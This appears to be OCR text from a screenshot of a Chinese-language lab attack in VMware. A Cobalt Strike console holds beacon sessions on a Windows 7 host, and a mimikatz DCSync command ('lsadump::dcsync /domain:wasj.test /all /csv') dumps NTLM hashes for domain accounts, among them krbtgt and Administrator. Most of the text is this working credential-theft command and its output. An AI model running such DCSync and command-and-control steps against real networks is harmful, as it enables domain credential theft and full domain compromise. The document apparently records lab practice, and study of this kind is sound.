 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2008 FTP 服务器 win7 办公电脑 win2012 域控制器
1 2 3 4 2 14:53
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 87ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike win7 WIN7-X64 Bid: 1086552352 NT: 6.1 6666.exe 2008 x64 9ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike Administrator * WIN7-X64 Bid: 1638768114 NT: 6.1 6666.exe 3352 x64 99ms Interactive
Event Log X Beacon 192.168.70.34@984 X Beacon 192.168.70.34@2008 X Beacon 192.168.70.34@3352 X
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz(commandline) # lsadump::dcsync /domain:wasj.test /all /csv
[DC] 'wasj.test' will be the domain
[DC] 'dc.wasj.test' will be the DC server
[DC] Exporting domain 'wasj.test'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 844854d0e8a1a657b2ed5c806f938c01 514
1106 WIN7-X64$ 2d294c8fbbce9ef81928fbb7a5051b64 4096
1105 win2008 570a9a65db8fba761c1008a51d4c95ab 66048
1104 win7 570a9a65db8fba761c1008a51d4c95ab 66048
1107 WIN2008-X64$ 86c14bcd3700b2122900783e6a6f1c0f 4096
500 Administrator 570a9a65db8fba761c1008a51d4c95ab 66048
1001 DC$ 6ddfde72949191a652a31de199330b1b 532480
mimikatz(commandline) # exit
Bye!
[WIN7-X64] - x64 | Administrator * | 3352 - x64 | Note: Bid: 1638768114 NT: 6.1 last:99ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。